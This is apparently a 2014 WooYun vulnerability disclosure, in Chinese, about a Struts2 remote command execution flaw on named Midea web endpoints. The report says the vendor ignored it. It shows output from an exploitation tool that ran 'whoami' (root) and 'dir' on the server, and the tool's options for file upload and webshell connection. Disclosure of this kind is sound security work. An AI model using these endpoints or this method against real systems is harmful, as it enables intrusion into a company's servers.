 漏洞详情
披露状态：
2014-07-21： 细节已通知厂商并且等待厂商处理中
2014-07-26： 厂商已经主动忽略漏洞，细节向公众公开
简要描述：
st2
详细说明：
http://mp.midea.com.cn/bsnems/engine_Engine_downEngine.do
菊花： http://mp.midea.com.cn/bsnems/login_Login_forgotPwd.do
爆菊方式： POST 菊花编码： UTF-8 使用漏洞： 2013 S2-01
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令： dir
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> dir
================================================================================
autodeploy debugMagicThreadDumpFile log startWebLogic.sh
bin edit.lok pending tmp
config fileRealm.properties security velocity.log
console-ext init-info servers
D: lib shutdown.py
================================================================================
www.wooyun.org